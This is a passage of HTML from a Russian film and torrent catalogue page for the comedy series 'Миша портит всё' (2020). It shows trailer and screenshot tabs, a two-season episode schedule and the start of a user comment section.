традиций.</p></div></td></tr></table></div><!-- Описание фильма --><div id='dynamic_film_description' obj_id='/film/misha-portit-vsyo/description.html'></div><!-- start Ссылка на онлайн кинотеатры  --><div id="online_box" class='margin_b fix-width'><div id="online" class='margin'><p align="center"><a target="_blank" href="https://kinotree.ru/film/misha-portit-vsyo.html#online_content">Посмотреть Онлайн</a></p></div></div><!-- end  Ссылка на онлайн кинотеатры --><div><center></center></div><!-- Антологии фильмов --><div id="anthology_wrap"><button class="hidden anthology_add_new margin_b" obj_id="67548" obj_name="Миша портит всё (2020)">Для фильма еще нет антологий. Добавить новую антологию?</button><div id='anthology_add_new_dialog' title="Добавить новую антологию" class="hidden"><h2>Название фильма</h2><form id='anthology_add_new_form'><input type="hidden" name="film_id"><p><input name="name"				 class='width100pct' placeholder="Название антологии" /></p><textarea name="full_text"	 class='width100pct' placeholder="Описание антологии (не обязательно)" rows="4" ></textarea><p>Роль фильма в антологии<select  name="role_id"	><option value="15">Адаптация манги</option><option value="17">Адаптация сериала</option><option value="20">Адаптация фильма</option><option value="14">Аниме</option><option value="24">Аниме-сериал</option><option value="23">Документальный</option><option value="7">Дополнительные материалы</option><option value="6">Другой вариант экранизации</option><option value="28">Киноверсия</option><option value="13">Короткометражка</option><option value="26">Кроссовер</option><option value="22">Монтажная версия</option><option value="9">Мультсериал</option><option value="8">Мультфильм</option><option value="18">Неофициальная часть франшизы</option><option value="12">Оригинальный сериал</option><option value="1">Оригинальный фильм</option><option value="29">Перезапуск сериала</option><option value="19">Перезапуск франшизы</option><option value="3">Приквел</option><option value="2">Продолжение</option><option value="10">Ремейк</option><option value="4">Сериал</option><option value="25">Спешл</option><option value="5">Спин офф</option><option value="16">ТВ-версия</option><option value="21">Фильм</option><option value="27">Фильм о фильме</option></select></p></form></div><div id='anthology_add_film_dialog' title="Добавить фильм в антологию" class="hidden"><h2>Название антологии</h2><form id='anthology_add_film_form'><input type="hidden" name="anthology_id"><input type="hidden" name="film_slug"><p><input name="anthology_keyword"	class='width100pct' id="id_anthology_keyword" placeholder="Добавить фильм в антологию" class="ui-autocomplete-input" autocomplete="off"></p><p>Роль фильма в антологии<select  name="role_id"	><option value="15">Адаптация манги</option><option value="17">Адаптация сериала</option><option value="20">Адаптация фильма</option><option value="14">Аниме</option><option value="24">Аниме-сериал</option><option value="23">Документальный</option><option value="7">Дополнительные материалы</option><option value="6">Другой вариант экранизации</option><option value="28">Киноверсия</option><option value="13">Короткометражка</option><option value="26">Кроссовер</option><option value="22">Монтажная версия</option><option value="9">Мультсериал</option><option value="8">Мультфильм</option><option value="18">Неофициальная часть франшизы</option><option value="12">Оригинальный сериал</option><option value="1">Оригинальный фильм</option><option value="29">Перезапуск сериала</option><option value="19">Перезапуск франшизы</option><option value="3">Приквел</option><option value="2">Продолжение</option><option value="10">Ремейк</option><option value="4">Сериал</option><option value="25">Спешл</option><option value="5">Спин офф</option><option value="16">ТВ-версия</option><option value="21">Фильм</option><option value="27">Фильм о фильме</option></select></p></form></div></div><!-- Антологии фильмов --><!-- start Фильм в коллекциях --><div class='margin_b1'><div id='collection_dialog' title="Фильм в коллекциях" class="hidden"><div id='collection'></div><a href="/favorite/film/67548/" id='collection_more' class='gren_search' >Смотреть все коллекции</a></div><div class="ui-widget-header widget-header ui-corner-top">Фильм в коллекциях</div><div class="ui-widget ui-widget-content ui-corner-bottom" id='collection_wrap' align="center"><table><tr><td class='use_tooltip' title="сериалы с продолжением :: Автор: сирожа<br>  61 фильм"><a href='/favorite/public/611801/2239/' class="margin"><img src="http://media5.cdnbase.com/media/images/collection.jpg" border="0" width="60px" /></a></td></tr></table><div class="margin"><button id='collection_head' class='gren_search two-columns'>Посмотреть все коллекции</button><button id='fav_dialog_add' class='gren_search two-columns'>Добавить в свои коллекции</button></div></div></div><!-- end Фильм в коллекциях -->
<!-- endcache film_content -->



<div><center></center></div>





	<!-- start блок кадры из фильма -->

	<div id='tabs1' class="margin_b">
		<ul>

			
				<li id='tab_online_header' obj_id="misha-portit-vsyo" type="all"	t1='35' t2='34' t3='0' t4='None'>
					<a href="#tab_online"><span>Смотреть онлайн</span></a>
				</li>
			




			
			<li id='tab_trailer_header' >
				<a href="#tab_trailer"><span>Трейлеры</span></a>
			</li>
			

			
			<li id='tab_scene_header'>
				<a href="#tab_scene"><span>Кадры из фильма</span></a>
			</li>
			



			
			<li id='tab_trailer_review_header' class='hidden'>
				<a href="#tab_trailer_review"><span>Обзоры</span></a>
			</li>
			


			<li id='tab_similarity_header'>
				<a href="#tab_similarity"><span>С фильмом смотрят</span></a>
			</li>

			


		</ul>



			
				<div id="tab_online" class='hidden' >
					<div id="online_content">Загрузка...</div>
				</div>
			




		
		<div id="tab_trailer" style="display:none">
			

<div class="margin_b trailer_add hidden"><a class='button' style="width: 100%" href='/film/trailer/add/67548/'>Добавить свой трейлер</a></div><div id='trailer_opened'><div id="trailer-79018" class="trailer-wrap"   preview="http://media5.cdnbase.com/media/files/s2/te/it/trailer-79018.jpg" ><div class="trailer-info">
		Трейлер (Youtube)
	</div><div class="trailer-nav"><a href="/trailer/79018">Подробнее</a><noindex><a class='hidden trailer_edit' href='/admin/film/trailer/79018/' title='Редактировать это трейлер' rel="nofollow"><em class='nav-icon nav-pencil'></em></a><a class='hidden trailer_edit' href="/film/trailer/del/79018/" title="Удалить этот трейлер" rel="nofollow"><em class="nav-icon nav-cross"></em></a></noindex></div><div class="trailer-text"><p>
		13 Май 2020 22:14 
		</p><div class="render_youtube" obj_id="AnP3PlQqykk" id="trailer-79018" style="background-image:url(http://media5.cdnbase.com/media/files/s2/te/it/trailer-79018.jpg);"><em></em></div></div></div></div>




		</div>
		

		
		<div id="tab_scene">
			<center>
				<div>Кадры из фильма.<br/>Для просмотра скриншотов нажмите на описание торрента!</div>

				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s2/it/od/misha-portit-vsyo-scene.jpg"> <img src="http://media5.cdnbase.com/media/files/s2/it/od/cache/misha-portit-vsyo-scene_scene_list.jpg" title='Сцена из фильма Миша портит всё (2020) ' alt='Сцена из фильма Миша портит всё (2020) '/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s3/hw/tq/misha-portit-vsyo-scene.jpg"> <img src="http://media5.cdnbase.com/media/files/s3/hw/tq/cache/misha-portit-vsyo-scene_scene_list.jpg" title='Сцена из фильма Миша портит всё (2020) ' alt='Сцена из фильма Миша портит всё (2020) '/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s1/sh/qx/misha-portit-vsyo-scene.jpg"> <img src="http://media5.cdnbase.com/media/files/s1/sh/qx/cache/misha-portit-vsyo-scene_scene_list.jpg" title='Сцена из фильма Миша портит всё (2020) ' alt='Сцена из фильма Миша портит всё (2020) '/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s3/ae/jp/misha-portit-vsyo-scene-2.jpg"> <img src="http://media5.cdnbase.com/media/files/s3/ae/jp/cache/misha-portit-vsyo-scene-2_scene_list.jpg" title='Сцена из фильма Миша портит всё (2020) Миша портит всё сцена 2' alt='Сцена из фильма Миша портит всё (2020) Миша портит всё сцена 2'/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s1/uy/is/misha-portit-vsyo-scene-1.jpg"> <img src="http://media5.cdnbase.com/media/files/s1/uy/is/cache/misha-portit-vsyo-scene-1_scene_list.jpg" title='Сцена из фильма Миша портит всё (2020) Миша портит всё сцена 1' alt='Сцена из фильма Миша портит всё (2020) Миша портит всё сцена 1'/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s1/yb/ep/misha-portit-vsyo-scene-3.jpg"> <img src="http://media5.cdnbase.com/media/files/s1/yb/ep/cache/misha-portit-vsyo-scene-3_scene_list.jpg" title='Сцена из фильма Миша портит всё (2020) Миша портит всё сцена 3' alt='Сцена из фильма Миша портит всё (2020) Миша портит всё сцена 3'/></a>
				

				
			</center>
		</div>
		


		
		<div id="tab_trailer_review" style="display:none">
			

<div class="margin_b trailer_add hidden"><a class='button' style="width: 100%" href='/film/trailer/add/67548/'>Добавить свой трейлер</a></div>


		</div>
		

		<div id="tab_similarity" style="display:none">
			<h3><a href='/similarity/misha-portit-vsyo/'>Фильмы похожие на Миша портит всё</a></h3>

			<div id="similarity_content" class="item_main_panel">
					загрузка
			</div>
			<div class='clear'></div>

			<button id="similarity_control">Показать еще...</button>
			<button id="similarity_add">Знаете похожие фильмы? Порекомендуйте их...</button>
			<div class='clear'></div>

		</div>


		




	</div>
	<!-- end блок кадры из фильма -->











<!-- 2 --><div><center><!-- start 95  --><!-- 95  --></center></div>

<!-- 3  --><div><center><!-- start 1740  --><div class="smi24__informer smi24__auto" data-smi-blockid="27543"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1740  --></center></div>





<!-- start блок расписание серриала - не кешируем -->
	<!-- start расписание сериала -->
<div class='margin_b'><center class="margin"><b style="color: rgb(255, 0, 0); font-size: 20px; text-decoration:none!important;">Расписание сериала</b></center><div id="season_accordion"><h3 title="Миша портит всё сезон 2"><a name="s2"></a><strong>Сезон 2</strong><i></i><div class="float_right"><small>
								Эпизодов: <strong title="Количество эпизодов в сезоне"> 17</strong></small>
							( 2021 - 2021 )
						</div></h3><div itemscope="" itemtype="https://schema.org/TVSeason" class="season_wrap"><meta itemprop="name" content=""><meta itemprop="alternateName" content=""><meta itemprop="seasonNumber" content="2"><meta itemprop="numberOfEpisodes" content="17"><meta itemprop="endDate" datetime="2021-01-01"><meta itemprop="startDate" datetime="2021-01-01"><div itemprop="about"><p></p></div><table><tr obj_id="02x"><td colspan="2">Сезон 2</td><td class="hi_light" title="Выделить торренты с этим сезоном.">Показать сезон!</td><td class="episode_control is_season"></td><td></td></tr><tr obj_id="02x17"  itemprop="episode" itemscope="" itemtype="https://schema.org/TVEpisode"><td title="Миша портит всё сезон 2 эпизод 17">2 x <span>17</span><meta itemprop="episodeNumber" content="23"></td><td><span itemprop="name">Эпизод 17</span><br></td><td class="hi_light" title="Выделить торренты с этой серией.">Показать эпизод!</td><td class="episode_control" title="Отметить что эпизод просмотрен."><em class="nav-icon viewed-off">Просмотрен</em></td><td title="Оригинальная дата выхода эпизода "><time datetime="" itemprop="datePublished">?</time></td></tr><tr obj_id="02x16"  itemprop="episode" itemscope="" itemtype="https://schema.org/TVEpisode"><td title="Миша портит всё сезон 2 эпизод 16">2 x <span>16</span><meta itemprop="episodeNumber" content="23"></td><td><span itemprop="name">Эпизод 16</span><br></td><td class="hi_light" title="Выделить торренты с этой серией.">Показать эпизод!</td><td class="episode_control" title="Отметить что эпизод просмотрен."><em class="nav-icon viewed-off">Просмотрен</em></td><td title="Оригинальная дата выхода эпизода "><time datetime="" itemprop="datePublished">?</time></td></tr><tr obj_id="02x15"  itemprop="episode" itemscope="" itemtype="https://schema.org/TVEpisode"><td title="Миша портит всё сезон 2 эпизод 15">2 x <span>15</span><meta itemprop="episodeNumber" content="23"></td><td><span itemprop="name">Эпизод 15</span><br></td><td class="hi_light" title="Выделить торренты с этой серией.">Показать эпизод!</td><td class="episode_control" title="Отметить что эпизод просмотрен."><em class="nav-icon viewed-off">Просмотрен</em></td><td title="Оригинальная дата выхода эпизода "><time datetime="" itemprop="datePublished">?</time></td></tr><tr obj_id="02x14"  itemprop="episode" itemscope="" itemtype="https://schema.org/TVEpisode"><td title="Миша портит всё сезон 2 эпизод 14">2 x <span>14</span><meta itemprop="episodeNumber" content="23"></td><td><span itemprop="name">Эпизод 14</span><br></td><td class="hi_light" title="Выделить торренты с этой серией.">Показать эпизод!</td><td class="episode_control" title="Отметить что эпизод просмотрен."><em class="nav-icon viewed-off">Просмотрен</em></td><td title="Оригинальная дата выхода эпизода "><time datetime="" itemprop="datePublished">?</time></td></tr><tr obj_id="02x13"  itemprop="episode" itemscope="" itemtype="https://schema.org/TVEpisode"><td title="Миша портит всё сезон 2 эпизод 13">2 x <span>13</span><meta itemprop="episodeNumber" content="23"></td><td><span itemprop="name">Эпизод 13</span><br></td><td class="hi_light" title="Выделить торренты с этой серией.">Показать эпизод!</td><td class="episode_control" title="Отметить что эпизод просмотрен."><em class="nav-icon viewed-off">Просмотрен</em></td><td title="Оригинальная дата выхода эпизода "><time datetime="" itemprop="datePublished">?</time></td></tr><tr obj_id="02x12"  itemprop="episode" itemscope="" itemtype="https://schema.org/TVEpisode"><td title="Миша портит всё сезон 2 эпизод 12">2 x <span>12</span><meta itemprop="episodeNumber" content="23"></td><td><span itemprop="name">Эпизод 12</span><br></td><td class="hi_light" title="Выделить торренты с этой серией.">Показать эпизод!</td><td class="episode_control" title="Отметить что эпизод просмотрен."><em class="nav-icon viewed-off">Просмотрен</em></td><td title="Оригинальная дата выхода эпизода "><time datetime="" itemprop="datePublished">?</time></td></tr><tr obj_id="02x11"  itemprop="episode" itemscope="" itemtype="https://schema.org/TVEpisode"><td title="Миша портит всё сезон 2 эпизод 11">2 x <span>11</span><meta itemprop="episodeNumber" content="23"></td><td><span itemprop="name">Эпизод 11</span><br></td><td class="hi_light" title="Выделить торренты с этой серией.">Показать эпизод!</td><td class="episode_control" title="Отметить что эпизод просмотрен."><em class="nav-icon viewed-off">Просмотрен</em></td><td title="Оригинальная дата выхода эпизода "><time datetime="" itemprop="datePublished">?</time></td></tr><tr obj_id="02x10"  itemprop="episode" itemscope="" itemtype="https://schema.org/TVEpisode"><td title="Миша портит всё сезон 2 эпизод 10">2 x <span>10</span><meta itemprop="episodeNumber" content="23"></td><td><span itemprop="name">Эпизод 10</span><br></td><td class="hi_light" title="Выделить торренты с этой серией.">Показать эпизод!</td><td class="episode_control" title="Отметить что эпизод просмотрен."><em class="nav-icon viewed-off">Просмотрен</em></td><td title="Оригинальная дата выхода эпизода "><time datetime="" itemprop="datePublished">?</time></td></tr><tr obj_id="02x09"  itemprop="episode" itemscope="" itemtype="https://schema.org/TVEpisode"><td title="Миша портит всё сезон 2 эпизод 09">2 x <span>09</span><meta itemprop="episodeNumber" content="23"></td><td><span itemprop="name">Эпизод 9</span><br></td><td class="hi_light" title="Выделить торренты с этой серией.">Показать эпизод!</td><td class="episode_control" title="Отметить что эпизод просмотрен."><em class="nav-icon viewed-off">Просмотрен</em></td><td title="Оригинальная дата выхода эпизода "><time datetime="" itemprop="datePublished">?</time></td></tr><tr obj_id="02x08"  itemprop="episode" itemscope="" itemtype="https://schema.org/TVEpisode"><td title="Миша портит всё сезон 2 эпизод 08">2 x <span>08</span><meta itemprop="episodeNumber" content="23"></td><td><span itemprop="name">Эпизод 8</span><br></td><td class="hi_light" title="Выделить торренты с этой серией.">Показать эпизод!</td><td class="episode_control" title="Отметить что эпизод просмотрен."><em class="nav-icon viewed-off">Просмотрен</em></td><td title="Оригинальная дата выхода эпизода "><time datetime="" itemprop="datePublished">?</time></td></tr><tr obj_id="02x07"  itemprop="episode" itemscope="" itemtype="https://schema.org/TVEpisode"><td title="Миша портит всё сезон 2 эпизод 07">2 x <span>07</span><meta itemprop="episodeNumber" content="23"></td><td><span itemprop="name">Эпизод 7</span><br></td><td class="hi_light" title="Выделить торренты с этой серией.">Показать эпизод!</td><td class="episode_control" title="Отметить что эпизод просмотрен."><em class="nav-icon viewed-off">Просмотрен</em></td><td title="Оригинальная дата выхода эпизода "><time datetime="" itemprop="datePublished">?</time></td></tr><tr obj_id="02x06"  itemprop="episode" itemscope="" itemtype="https://schema.org/TVEpisode"><td title="Миша портит всё сезон 2 эпизод 06">2 x <span>06</span><meta itemprop="episodeNumber" content="23"></td><td><span itemprop="name">Эпизод 6</span><br></td><td class="hi_light" title="Выделить торренты с этой серией.">Показать эпизод!</td><td class="episode_control" title="Отметить что эпизод просмотрен."><em class="nav-icon viewed-off">Просмотрен</em></td><td title="Оригинальная дата выхода эпизода "><time datetime="" itemprop="datePublished">?</time></td></tr><tr obj_id="02x05"  itemprop="episode" itemscope="" itemtype="https://schema.org/TVEpisode"><td title="Миша портит всё сезон 2 эпизод 05">2 x <span>05</span><meta itemprop="episodeNumber" content="23"></td><td><span itemprop="name">Эпизод 5</span><br></td><td class="hi_light" title="Выделить торренты с этой серией.">Показать эпизод!</td><td class="episode_control" title="Отметить что эпизод просмотрен."><em class="nav-icon viewed-off">Просмотрен</em></td><td title="Оригинальная дата выхода эпизода "><time datetime="" itemprop="datePublished">?</time></td></tr><tr obj_id="02x04"  itemprop="episode" itemscope="" itemtype="https://schema.org/TVEpisode"><td title="Миша портит всё сезон 2 эпизод 04">2 x <span>04</span><meta itemprop="episodeNumber" content="23"></td><td><span itemprop="name">Эпизод 4</span><br></td><td class="hi_light" title="Выделить торренты с этой серией.">Показать эпизод!</td><td class="episode_control" title="Отметить что эпизод просмотрен."><em class="nav-icon viewed-off">Просмотрен</em></td><td title="Оригинальная дата выхода эпизода "><time datetime="" itemprop="datePublished">?</time></td></tr><tr obj_id="02x03"  itemprop="episode" itemscope="" itemtype="https://schema.org/TVEpisode"><td title="Миша портит всё сезон 2 эпизод 03">2 x <span>03</span><meta itemprop="episodeNumber" content="23"></td><td><span itemprop="name">Эпизод 3</span><br></td><td class="hi_light" title="Выделить торренты с этой серией.">Показать эпизод!</td><td class="episode_control" title="Отметить что эпизод просмотрен."><em class="nav-icon viewed-off">Просмотрен</em></td><td title="Оригинальная дата выхода эпизода "><time datetime="" itemprop="datePublished">?</time></td></tr><tr obj_id="02x02"  itemprop="episode" itemscope="" itemtype="https://schema.org/TVEpisode"><td title="Миша портит всё сезон 2 эпизод 02">2 x <span>02</span><meta itemprop="episodeNumber" content="23"></td><td><span itemprop="name">Эпизод 2</span><br></td><td class="hi_light" title="Выделить торренты с этой серией.">Показать эпизод!</td><td class="episode_control" title="Отметить что эпизод просмотрен."><em class="nav-icon viewed-off">Просмотрен</em></td><td title="Оригинальная дата выхода эпизода "><time datetime="" itemprop="datePublished">?</time></td></tr><tr obj_id="02x01"  itemprop="episode" itemscope="" itemtype="https://schema.org/TVEpisode"><td title="Миша портит всё сезон 2 эпизод 01">2 x <span>01</span><meta itemprop="episodeNumber" content="23"></td><td><span itemprop="name">Эпизод 1</span><br></td><td class="hi_light" title="Выделить торренты с этой серией.">Показать эпизод!</td><td class="episode_control" title="Отметить что эпизод просмотрен."><em class="nav-icon viewed-off">Просмотрен</em></td><td title="Оригинальная дата выхода эпизода "><time datetime="" itemprop="datePublished">?</time></td></tr></table></div><h3 title="Миша портит всё сезон 1"><a name="s1"></a><strong>Сезон 1</strong><i></i><div class="float_right"><small>
								Эпизодов: <strong title="Количество эпизодов в сезоне"> 13</strong></small>
							( 2020 - 2020 )
						</div></h3><div itemscope="" itemtype="https://schema.org/TVSeason" class="season_wrap"><meta itemprop="name" content="Сезон 1"><meta itemprop="alternateName" content=""><meta itemprop="seasonNumber" content="1"><meta itemprop="numberOfEpisodes" content="13"><meta itemprop="endDate" datetime="2020-04-27"><meta itemprop="startDate" datetime="2020-04-13"><div itemprop="about"><p></p></div><table><tr obj_id="01x"><td colspan="2">Сезон 1</td><td class="hi_light" title="Выделить торренты с этим сезоном.">Показать сезон!</td><td class="episode_control is_season"></td><td></td></tr><tr obj_id="01x13"  itemprop="episode" itemscope="" itemtype="https://schema.org/TVEpisode"><td title="Миша портит всё сезон 1 эпизод 13">1 x <span>13</span><meta itemprop="episodeNumber" content="23"></td><td><span itemprop="name">Серия 13</span><br><i itemprop="alternateName">Episode 13</i></td><td class="hi_light" title="Выделить торренты с этой серией.">Показать эпизод!</td><td class="episode_control" title="Отметить что эпизод просмотрен."><em class="nav-icon viewed-off">Просмотрен</em></td><td title="Оригинальная дата выхода эпизода "><time datetime="2020-04-27" itemprop="datePublished">27 Апрель 2020</time></td></tr><tr obj_id="01x12"  itemprop="episode" itemscope="" itemtype="https://schema.org/TVEpisode"><td title="Миша портит всё сезон 1 эпизод 12">1 x <span>12</span><meta itemprop="episodeNumber" content="23"></td><td><span itemprop="name">Серия 12</span><br><i itemprop="alternateName">Episode 12</i></td><td class="hi_light" title="Выделить торренты с этой серией.">Показать эпизод!</td><td class="episode_control" title="Отметить что эпизод просмотрен."><em class="nav-icon viewed-off">Просмотрен</em></td><td title="Оригинальная дата выхода эпизода "><time datetime="2020-04-27" itemprop="datePublished">27 Апрель 2020</time></td></tr><tr obj_id="01x11"  itemprop="episode" itemscope="" itemtype="https://schema.org/TVEpisode"><td title="Миша портит всё сезон 1 эпизод 11">1 x <span>11</span><meta itemprop="episodeNumber" content="23"></td><td><span itemprop="name">Серия 11</span><br><i itemprop="alternateName">Episode 11</i></td><td class="hi_light" title="Выделить торренты с этой серией.">Показать эпизод!</td><td class="episode_control" title="Отметить что эпизод просмотрен."><em class="nav-icon viewed-off">Просмотрен</em></td><td title="Оригинальная дата выхода эпизода "><time datetime="2020-04-27" itemprop="datePublished">27 Апрель 2020</time></td></tr><tr obj_id="01x10"  itemprop="episode" itemscope="" itemtype="https://schema.org/TVEpisode"><td title="Миша портит всё сезон 1 эпизод 10">1 x <span>10</span><meta itemprop="episodeNumber" content="23"></td><td><span itemprop="name">Серия 10</span><br><i itemprop="alternateName">Episode 10</i></td><td class="hi_light" title="Выделить торренты с этой серией.">Показать эпизод!</td><td class="episode_control" title="Отметить что эпизод просмотрен."><em class="nav-icon viewed-off">Просмотрен</em></td><td title="Оригинальная дата выхода эпизода "><time datetime="2020-04-23" itemprop="datePublished">23 Апрель 2020</time></td></tr><tr obj_id="01x09"  itemprop="episode" itemscope="" itemtype="https://schema.org/TVEpisode"><td title="Миша портит всё сезон 1 эпизод 09">1 x <span>09</span><meta itemprop="episodeNumber" content="23"></td><td><span itemprop="name">Серия 9</span><br><i itemprop="alternateName">Episode 9</i></td><td class="hi_light" title="Выделить торренты с этой серией.">Показать эпизод!</td><td class="episode_control" title="Отметить что эпизод просмотрен."><em class="nav-icon viewed-off">Просмотрен</em></td><td title="Оригинальная дата выхода эпизода "><time datetime="2020-04-22" itemprop="datePublished">22 Апрель 2020</time></td></tr><tr obj_id="01x08"  itemprop="episode" itemscope="" itemtype="https://schema.org/TVEpisode"><td title="Миша портит всё сезон 1 эпизод 08">1 x <span>08</span><meta itemprop="episodeNumber" content="23"></td><td><span itemprop="name">Серия 8</span><br><i itemprop="alternateName">Episode 8</i></td><td class="hi_light" title="Выделить торренты с этой серией.">Показать эпизод!</td><td class="episode_control" title="Отметить что эпизод просмотрен."><em class="nav-icon viewed-off">Просмотрен</em></td><td title="Оригинальная дата выхода эпизода "><time datetime="2020-04-21" itemprop="datePublished">21 Апрель 2020</time></td></tr><tr obj_id="01x07"  itemprop="episode" itemscope="" itemtype="https://schema.org/TVEpisode"><td title="Миша портит всё сезон 1 эпизод 07">1 x <span>07</span><meta itemprop="episodeNumber" content="23"></td><td><span itemprop="name">Серия 7</span><br><i itemprop="alternateName">Episode 7</i></td><td class="hi_light" title="Выделить торренты с этой серией.">Показать эпизод!</td><td class="episode_control" title="Отметить что эпизод просмотрен."><em class="nav-icon viewed-off">Просмотрен</em></td><td title="Оригинальная дата выхода эпизода "><time datetime="2020-04-20" itemprop="datePublished">20 Апрель 2020</time></td></tr><tr obj_id="01x06"  itemprop="episode" itemscope="" itemtype="https://schema.org/TVEpisode"><td title="Миша портит всё сезон 1 эпизод 06">1 x <span>06</span><meta itemprop="episodeNumber" content="23"></td><td><span itemprop="name">Серия 6</span><br><i itemprop="alternateName">Episode 6</i></td><td class="hi_light" title="Выделить торренты с этой серией.">Показать эпизод!</td><td class="episode_control" title="Отметить что эпизод просмотрен."><em class="nav-icon viewed-off">Просмотрен</em></td><td title="Оригинальная дата выхода эпизода "><time datetime="2020-04-20" itemprop="datePublished">20 Апрель 2020</time></td></tr><tr obj_id="01x05"  itemprop="episode" itemscope="" itemtype="https://schema.org/TVEpisode"><td title="Миша портит всё сезон 1 эпизод 05">1 x <span>05</span><meta itemprop="episodeNumber" content="23"></td><td><span itemprop="name">Серия 5</span><br><i itemprop="alternateName">Episode 5</i></td><td class="hi_light" title="Выделить торренты с этой серией.">Показать эпизод!</td><td class="episode_control" title="Отметить что эпизод просмотрен."><em class="nav-icon viewed-off">Просмотрен</em></td><td title="Оригинальная дата выхода эпизода "><time datetime="2020-04-16" itemprop="datePublished">16 Апрель 2020</time></td></tr><tr obj_id="01x04"  itemprop="episode" itemscope="" itemtype="https://schema.org/TVEpisode"><td title="Миша портит всё сезон 1 эпизод 04">1 x <span>04</span><meta itemprop="episodeNumber" content="23"></td><td><span itemprop="name">Серия 4</span><br><i itemprop="alternateName">Episode 4</i></td><td class="hi_light" title="Выделить торренты с этой серией.">Показать эпизод!</td><td class="episode_control" title="Отметить что эпизод просмотрен."><em class="nav-icon viewed-off">Просмотрен</em></td><td title="Оригинальная дата выхода эпизода "><time datetime="2020-04-15" itemprop="datePublished">15 Апрель 2020</time></td></tr><tr obj_id="01x03"  itemprop="episode" itemscope="" itemtype="https://schema.org/TVEpisode"><td title="Миша портит всё сезон 1 эпизод 03">1 x <span>03</span><meta itemprop="episodeNumber" content="23"></td><td><span itemprop="name">Серия 3</span><br><i itemprop="alternateName">Episode 3</i></td><td class="hi_light" title="Выделить торренты с этой серией.">Показать эпизод!</td><td class="episode_control" title="Отметить что эпизод просмотрен."><em class="nav-icon viewed-off">Просмотрен</em></td><td title="Оригинальная дата выхода эпизода "><time datetime="2020-04-14" itemprop="datePublished">14 Апрель 2020</time></td></tr><tr obj_id="01x02"  itemprop="episode" itemscope="" itemtype="https://schema.org/TVEpisode"><td title="Миша портит всё сезон 1 эпизод 02">1 x <span>02</span><meta itemprop="episodeNumber" content="23"></td><td><span itemprop="name">Серия 2</span><br><i itemprop="alternateName">Episode 2</i></td><td class="hi_light" title="Выделить торренты с этой серией.">Показать эпизод!</td><td class="episode_control" title="Отметить что эпизод просмотрен."><em class="nav-icon viewed-off">Просмотрен</em></td><td title="Оригинальная дата выхода эпизода "><time datetime="2020-04-13" itemprop="datePublished">13 Апрель 2020</time></td></tr><tr obj_id="01x01"  itemprop="episode" itemscope="" itemtype="https://schema.org/TVEpisode"><td title="Миша портит всё сезон 1 эпизод 01">1 x <span>01</span><meta itemprop="episodeNumber" content="23"></td><td><span itemprop="name">Серия 1</span><br><i itemprop="alternateName">Episode 1</i></td><td class="hi_light" title="Выделить торренты с этой серией.">Показать эпизод!</td><td class="episode_control" title="Отметить что эпизод просмотрен."><em class="nav-icon viewed-off">Просмотрен</em></td><td title="Оригинальная дата выхода эпизода "><time datetime="2020-04-13" itemprop="datePublished">13 Апрель 2020</time></td></tr></table></div></div></div>
<!-- end расписание сериала -->
<!-- end блок расписание серриала  - не кешируем -->





<div id="dynamic_film_torrents" class="margin_b"><center><em class="copyright-text"> 
			Ссылки на фильм недоступны для вашего региона
		</em><em class="fo-icon copyright-problem"></em></center></div>

  


<!-- end блок вышел на экран или торренты  -->


<!-- cache: film_media1 f_kt_67548_1707946203 ( сгенерирован 2026/01/18 11:48:13 ) --><!-- start блок подписки --><div id="tab_qualityreport" class="margin_b"><!-- 
блок уведомления --><center><div id='quality_head'class='gren_search' title='Настроить уведомление при появлении торрента в хорошем качестве'>Сообщить о  выходе новой серии или появлении в хорошем качестве </div></center></div><!-- end блок подписки -->






<!-- end блок доп. материал -->

<!-- 4 --><div><center><!-- film_info 3 index out of range --></center></div>





<!-- 5 --><div><center><!-- film_info 4 index out of range --></center></div>


<div class='no-mobile'>
	<!-- start  блок соц. кнопки 2 -->
	<div class="film-share margin">
	<script src="https://yastatic.net/share2/share.js"></script>
	<center><div class="ya-share2" data-size="l" data-curtain data-services="vkontakte,facebook,odnoklassniki,telegram,twitter,viber,whatsapp,moimir,pinterest" data-image:pinterest="http://media5.cdnbase.com/media/files/s3/oj/cm/misha-portit-vsyo.jpg" data-title="Миша портит всё (2020)" data-description="В каждой серии приставучий гений Миша спасает среднестатистическую семью Горшковых от «разводов» маркетологов, стереотипов и навязанных традиций."></div></center>
</div>

	<!-- end  блок соц. кнопки  2 -->
</div>
<br/>


	<div id='tabs' class="margin_b">
		<ul>

			<li>
				<a href="#tab_comment"><span>Комментарии</span></a>
			</li>

			<li class='hidden' id='friends_comment'>
				<a href="#tab_friends_comment"><span>Комментарии друзей и мои</span></a>
			</li>

			<li class='hidden review_add'>
				<a href="#tab_review"><span>Рецензии</span></a>
			</li>
<!--
			<li>
				<a href="#tab_anonces"><span>Расписание сеансов</span></a>
			</li>
-->
		</ul>

		<div id="tab_comment">
												
										
			


<div class='margin'><div class='generic_comments_add'>Добавить Сообщение</div></div>


	
	<!-- cache: comments_preloaded 67548-02/04/2023 21:45:49 ( сгенерирован 2026/01/18 11:48:13 )  -->

	
		<div class="float_right margin" style="margin: -8px 10px">Всего сообщений 5</div>
	
	<div id ="object_wraper" >
		<div><div class="post-wrap 1058019-post-wrap pt_66315 s_not_allowed" id="po_2929702"><div class='post-profile'><noindex><a href='/user/profile/view/1058019/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Elohim</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s1/qj/oc/elohim.jpg' alt='' border=0><div class='user_karma' obj_id='1058019'><div class='good' title='Улучшить карму'>+2</div><div class='bad' title='Ухудшить карму'>-2</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='1058019' cn=''></center></div><div class='post-info'><a name='2929702'></a><b class='post_date' post_date='06/22/2021 08:38:13 GMT+0200'>22 Июнь 2021 08:38</b><div class='post-nav post_controll' obj_id='2929702'><noindex><div class="comment_karma" obj_id="2929702"><div class="good" title="Комментарий полезный">+1</div><div class="bad" title="Комментарий беcполезный">-1</div></div></noindex></div></div><div class='post-text'>А мне Галустян лучше оригинапа.</blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 773690-post-wrap pt_66315 s_not_allowed" 